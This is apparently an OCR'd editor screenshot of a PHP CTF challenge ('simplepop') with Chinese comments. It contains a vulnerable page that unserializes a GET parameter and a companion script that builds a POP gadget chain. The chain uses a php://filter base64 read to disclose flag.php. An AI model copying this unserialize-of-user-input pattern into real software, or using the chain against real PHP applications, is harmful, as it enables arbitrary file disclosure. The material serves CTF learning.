 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
23.php 25.php WEB_simplepop_wc.php 24.php
1 <?php
2 class Modifier {
3 protected $var;
4 public function append($value){
5 include($value);//flag.php
6 }
7 public function __invoke(){
8 $this->append($this->var);
9 }
10 }
11
12 class Show{
13 public $source;
14 public $str;
15 public function __construct($file='index.php'){//2
16 $this->source = $file;
2、这边echo source等于show类，触发tostring
17 echo 'Welcome to '.$this->source."<br>";
18 }
19 public function __toString(){
3、审计，看到test类中有个get，这里将str给test类，因为test
20 return $this->str->source;
没有str参数，触发get
21 }
22
23 public function __wakeup(){
24 if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {
25 echo "hacker";
26 $this->source = "index.php";
27 }
28 }
29 }
30
31 class Test{
32 public $p;
33 public function __construct(){
34 $this->p = array();
35 }
36
37 public function __get($key){
38 $function = $this->p;
4、这变p等于modifier类，触发invoke函数，然后php伪协议读取flag
39 return $function();
40 }
41 }
42
43 if(isset($_GET['password'])){
44 @unserialize($_GET['password']);//1
1、进来
45 }
46 else{
47 $a=new Show;
48 highlight_file(__FILE__);
49 }
50 ?>
51
1.php 18_exp.php
1 <?php
2 class Modifier{
3 protected $var = "php://filter/read=convert.base64-encode/resource=flag.php";
4 }
5
6 class Show{
7 public $source;
8 public $str;
9 }
10
11 class Test{
12 public $p;
13 }
14
15 $a = new Show();
16 $a -> source = new Show();
17 $a -> source -> str = new Test();
18 $a -> source -> str -> p = new Modifier();
19
20 echo urlencode(serialize($a));